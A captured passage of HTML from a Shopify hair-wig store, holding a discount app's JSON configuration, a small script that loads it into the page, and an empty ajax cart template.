urprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019aec90-f2d4-7afd-86ee-811b86cdf4a4/appatticserver-666/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019aec90-f2d4-7afd-86ee-811b86cdf4a4/appatticserver-666/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/cart/?view=ajax
body_size: 2978
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Your cart is currently empty.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/en-ca/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Leave a note with your order...✍" onclick="showNote()">Leave a note with your order...✍ </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Subtotal</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Shipping</p>
          <p class="a-right mb0">Free</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
